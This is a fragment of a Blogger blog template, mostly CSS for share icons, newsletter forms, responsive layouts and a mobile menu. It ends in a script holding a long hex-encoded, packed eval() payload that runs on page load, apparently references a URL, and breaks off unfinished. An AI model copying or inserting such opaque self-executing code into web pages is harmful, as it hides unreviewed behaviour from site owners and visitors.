  border-color: #ea4c89;
  color: #fff;
}
.dribbble.boxed-icon.fill:hover {
  background: #e51e6b;
  border-color: #e51e6b;
}

.youtube {
  color: #e52d27;
}
.youtube:hover {
  color: #d8201a;
}
.youtube.boxed-icon {
  background: #fff;
}
.youtube.boxed-icon:hover {
  color: #fff;
  background: #e52d27;
  border-color: #e52d27;
}
.youtube.boxed-icon.fill {
  background: #e52d27;
  border-color: #e52d27;
  color: #fff;
}
.youtube.boxed-icon.fill:hover {
  background: #c21d17;
  border-color: #c21d17;
}

.spotify {
  color: #7ab800;
}
.spotify:hover {
  color: #699f00;
}
.spotify.boxed-icon {
  background: #fff;
}
.spotify.boxed-icon:hover {
  color: #fff;
  background: #7ab800;
  border-color: #7ab800;
}
.spotify.boxed-icon.fill {
  background: #7ab800;
  border-color: #7ab800;
  color: #fff;
}
.spotify.boxed-icon.fill:hover {
  background: #588500;
  border-color: #588500;
}

.post-links .post-link {
  display: inline-block;
  height: 40px;
  line-height: 40px;

  position: relative;

}
.post-links .post-link:before {
  content: '';
  display: inline-block;
  opacity: 0.6;
}
.post-links .post-link:hover:before {
  opacity: 1;
}
.post-links .post-link.comment-link {

width: 170px;
    margin-right: 2px;
    font-size: 14px;
    /* font-weight: bold; */
    font-family: Raleway;
    color: #999;
    font-weight: 600;
}

.post-links .post-link.share-article-loop {
      width: 42px;
  margin-right: 2px;

}
.post-links .post-link.share-article-loop:before {
  width: 20px;
  height: 11px;
  background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguYIxex0_afCKU9v0xGAUSRLidEvd19-VlMWiuIDJawFDzEWTalIHnl_JcR8ar9UqfL920R3NX3n6RYrKz9XS9zPEecNeVFTMgbcVg_yFFUSWb-WUc7EChNtKkpGN4gWSzKufdWQaf0tdA/s1600/share-icon.png");
  -moz-background-size: 20px 11px;
  -o-background-size: 20px 11px;
  -webkit-background-size: 20px 11px;
  background-size: 20px 11px;
}
.post-links .post-link.share-article-loop .boxed-icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: -1px;
    left: 0;
    font-size: 18px;
    opacity: 0;
    border-radius: 50%;
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
    transition: none;
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(1) {
  z-index: 4;
  -moz-transform: translateX(30);
  -ms-transform: translateX(30);
  -webkit-transform: translateX(30);
  transform: translateX(30);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(2) {
  z-index: 3;
  -moz-transform: translateX(72px);
  -ms-transform: translateX(72px);
  -webkit-transform: translateX(72px);
  transform: translateX(72px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(3) {
  z-index: 2;
  -moz-transform: translateX(114px);
  -ms-transform: translateX(114px);
  -webkit-transform: translateX(114px);
  transform: translateX(114px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(4) {
  z-index: 1;
  -moz-transform: translateX(156px);
  -ms-transform: translateX(156px);
  -webkit-transform: translateX(156px);
  transform: translateX(156px);
}
.post-links .post-link.share-article-loop:hover .boxed-icon {
  opacity: 1;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(1) {
  -moz-transform: translateX(41px);
  -ms-transform: translateX(41px);
  -webkit-transform: translateX(41px);
  transform: translateX(41px);
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2) {
  -moz-transform: translateX(83px);
  -ms-transform: translateX(83px);
  -webkit-transform: translateX(83px);
  transform: translateX(83px);
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3) {
  -moz-transform: translateX(125px);
  -ms-transform: translateX(125px);
  -webkit-transform: translateX(125px);
  transform: translateX(125px);
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4) {
  -moz-transform: translateX(167px);
  -ms-transform: translateX(167px);
  -webkit-transform: translateX(167px);
  transform: translateX(167px);
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.post-links span {
  font-size: 10px;
  line-height: 40px;
  margin-left: 5px;
  color: #959595;
  text-transform: uppercase;
  vertical-align: middle;
}
.post-links.just-shares {
  display: block;
}
.post-links.just-shares:before {
  content: '';
  display: inline-block;
  position: relative;
  top: 0;
  width: 15px;
  height: 9px;
  background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguYIxex0_afCKU9v0xGAUSRLidEvd19-VlMWiuIDJawFDzEWTalIHnl_JcR8ar9UqfL920R3NX3n6RYrKz9XS9zPEecNeVFTMgbcVg_yFFUSWb-WUc7EChNtKkpGN4gWSzKufdWQaf0tdA/s1600/share-icon.png);
  -moz-background-size: 15px 8.25px;
  -o-background-size: 15px 8.25px;
  -webkit-background-size: 15px 8.25px;
  background-size: 15px 8.25px;
}
.post-links.just-shares span {
  line-height: 1;
}

.post-links .post-link.share-article-loop:hover .boxed-icon {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
  }

</style>
<style>







.horizontal-optin {
background: #edf7fc;
height: 109px;
/* margin-bottom: 20px; */
}



.enews {

float: left;

}
input { color: #333;  width:175px; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type=text], select, textarea {  background: #F45A5A;
  border-color: rgba(0, 0, 0, 0);
  -moz-border-radius: 3px;
  cursor: pointer;
  padding: 12px 15px;
  text-transform: uppercase;
  display: inline-block;
  background: #edf7fc;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height:42px; }
textarea { color: #333; font-size: 12px; text-transform: none; }
#subbox {   border-style: none none solid;
  width: 420px;
  text-transform: uppercase;
  background: #2b2d2f;
  color: #d5d2e5;
  font-size: 13px;
  padding: 30px;
  font-weight: 400;
  letter-spacing: 2px;
  height: 109px;}
/***** Button CSS *****/
input[type="button"],
input[type="submit"], .showpageNum a, .showpage a, .showpagePoint {   border-color: rgba(0, 0, 0, 0);
  -moz-border-radius: 3px;
  cursor: pointer;
  padding: 12px 15px;
  text-transform: uppercase;
  display: inline-block;
  background: #b9e2f5;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 55px;
  color: #fff;}
input:hover[type="button"],
input:hover[type="submit"], .showpageNum a:hover, .showpage a:hover, .showpagePoint { background: #000; color: #fff; text-decoration: none; }
/***** Btnt Social Share widget CSS ******/
.btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; }

div#btntEmailsub {
float: right;

}





.enews h6 {
  color: #fff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
  letter-spacing: 3px;
}

.enews p {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  margin: 0 0 20px 0;
  color: #424242;
  font-size: 13px;
  line-height: 1.6;
  font-weight: 400;
  color: #ddd;
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 14px;
  
}

.enews h6 span {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 31px;
}

.enews h6 {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  color: #ffffff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
}
.enews .widget-title {
  margin-bottom: -4px;
}

</style>
<style type='text/css'>




</style>
<style type='text/css'>

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (max-width: 1160px) {
	
	.container {
		width:960px;
	}

.post {

width: 100%;

}
.container.sp_sidebar {
    padding: 0 10px;
}
.container.sp_sidebar #main {
width: 600px;
margin-right: 20px;
	}
	.container.sp_sidebar #sidebar {
		width: auto;
margin-right: 0px;
	}

#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 0px;
width: 280px;
}
#side-bar {float:right;}
#subbox {
width: 375px;}
#footer-copyright {
    padding: 18px 10px;
}
}

@media only screen and (max-width:1024px) {
.container.sp_sidebar #main {
    width: 600px;
    }
.container.sp_sidebar #sidebar .widget-content {overflow: hidden;}
}

@media only screen and (max-width: 980px) {
.container.sp_sidebar #main {
    width: 600px;
    margin-right: 20px;
}
}

@media only screen and (max-width: 979px) {

.horizontal-optin {height: 210px;}
	
.container {
    width: 780px;
}
#navigation .container {
    position: relative;
    width: auto;
}


.secondary-post.col-post header {
    width: 72%;
}

	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	

	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width: 526px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}	
	
.container.sp_sidebar #sidebar .widget {
    width: 188px;
    overflow: hidden;
}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:100%;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:100% !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width: 526px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 800px) {
.container.sp_sidebar .item-related {
    width: 142px;
}
}
@media only screen and (max-width: 768px) {

.owl-carousel .owl-wrapper-outer {height: 320px !important;}
.owl-carousel .owl-item {
    height: 320px !important;
}

.horizontal-optin {height: 210px;}
#subbox {width: 289px;}
	.container {
		width:480px;
	}
.post-image,.break-p {
  width: 100%;
 
}

.featured-post .secondary-post {
    width: 100%;
    margin-top: 0px;
}
    .break-p{margin-top:0px}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:440px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:440px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:440px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:440px;
		}
		
	.container.sp_sidebar .item-related {
		width:440px;
		margin-bottom:30px;
	}
	
}

@media only screen and (max-width: 580px) {
.container {
    width: 340px;
}
.post_detail.post_date {
    width: 70%;    
}
.container.sp_sidebar #main {
    width: 340px;
    margin-right: 0px;
}
.post-image img {
    width: 340px;
    height: auto;
}
.post-image.audio iframe {
	width:340px;
	height:auto;
}
#logo img {
	max-width:340px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 340px;
}
.container.sp_sidebar #sidebar .widget {
    width: 300px;
}
#footer-copyright .to-top {display: none;}
#footer-copyright {
    text-align: center;
}
.owl-carousel .owl-wrapper-outer {
    height: 250px !important;
}
.owl-carousel .owl-item {
    height: 250px !important;
}
#owl-demo .item img {
    height: 250px;
}
}

@media only screen and (max-width: 359px) {
#logo img {
    max-width: 280px;
    height: auto;
}
.container {
    width: 280px;
}
.container.sp_sidebar #main {
    width: 280px;
}
.post-image img {
    width: 280px;
    height: auto;
}
.post-image.audio iframe {
	width:280px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 280px;
}
.post_detail.post_date {
    width: 100%;    
}
.container.sp_sidebar #sidebar .widget {
    width: 260px;
    padding: 10px;
}
}

@media only screen and (max-width: 319px) {
.social_wrapper {display: none;}
#header {
padding-top: 40px;    
}
#logo {
    padding: 0;
}
#logo img {
    max-width: 200px;
    height: auto;
}
.container {
    width: 200px;
}
.container.sp_sidebar #main {
    width: 200px;
    margin-right: 0px;
}
.post {
    padding: 0;
    margin: 10px 6% 0px 0px;
}
.post-header h2 a {font-size: 18px;}
.post-image img {
    width: 200px;
    height: auto;
}
.post-image.audio iframe {
	width:200px;
	height:auto;
}
.post-image img {min-height: auto;}
.container.sp_sidebar #sidebar {
    width: 200px;
}
.container.sp_sidebar #sidebar .widget {
    width: 180px;
}
.PopularPosts img {
    width: 52px;
}
.PopularPosts .item-title {
    line-height: 1.3em;
}
.post_detail.post_date {
    width: 100%;    
}
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 10px 5px 12px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
   
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

</style>
<style>
@media only screen and (max-width: 1160px) {
.post {
    width: auto;
}
.container.sp_sidebar #main {
    width: 620px;
} 
.container.sp_sidebar .item-related {
    width: 174px;
}
}
@media only screen and (max-width: 1024px) {
.container.sp_sidebar #main {
    width: 620px;
}
.container.sp_sidebar .item-related {
    width: 174px;
    display: inline-block;
    float: left;
    height: auto;
} 
}

@media only screen and (max-width: 979px) {
.container.sp_sidebar #main {
    width: 530px;
}
.container.sp_sidebar .item-related {
    width: 147px;
}
}

@media only screen and (max-width: 800px) {
.container.sp_sidebar { 
    width: 529px;
}
.container.sp_sidebar #main {
    width: 100%;
}
.post {
    padding: 0px !important;
}
#side-bar {
    float: none;
}
.container.sp_sidebar #sidebar {
    margin-top: 20px;
    width: 100%;
    display: block;
}
.container.sp_sidebar #sidebar .widget {
    width: auto;
    overflow: hidden;
    float: none;
}
.container.sp_sidebar .item-related {
    width: 167px;
}
}

@media only screen and (max-width: 768px) {
.post {
    padding: 26px !important;
}
.container.sp_sidebar #sidebar .widget {
    margin-right: 0;
margin-bottom: 0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
    margin: 0;    
}
.container.sp_sidebar #sidebar .widget-content {
    padding: 20px 0;
}
.container.sp_sidebar .item-related {
    width: 149px;
}
}

@media only screen and (max-width: 580px) {
.container.sp_sidebar {
    width: 340px;
}
.post-author {display: none;}
.post {
    padding: 0px !important;
}
.container.sp_sidebar .item-related {
    width: 100%;
}
.container.sp_sidebar #sidebar .widget {
padding: 0px;    
}
.container.sp_sidebar #sidebar .widget-content {
    padding: 20px 0;
}
#footer-copyright p {
float: none;    
}
}

@media only screen and (max-width: 359px) {
.container.sp_sidebar {
    width: 280px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
}

@media only screen and (max-width: 319px) {
.container.sp_sidebar {
    width: 200px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
.post-header h1 {font-size: 18px;}
}
</style>
<style type='text/css'>


#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style>

div#navigation-wrapper {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;

}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOt_N__fzvTmGJbGzFjL5LxF3qgY1YLH1PqAMgCNFn9sglgwwYu_Dm4HFLFcWgH9Mg1ckGWQRAwBTOH0d4l0gu87dpeLJkK3cQNpK-jyCRS-GrloHbFL_8J7HfV6VOlVWn-T5Y-SHIPgCc/s500-c/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _WIqh8i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x6b\x28\x34\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x69\x28\x63\x29\x7b\x34\x6a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x48\x2e\x35\x47\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x46\x28\x33\x36\x29\x29\x7d\x3b\x34\x6c\x28\x63\x2d\x2d\x29\x7b\x34\x6d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x45\x28\x34\x6b\x20\x35\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x6a\x20\x70\x7d\x28\x5c\x27\x71\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5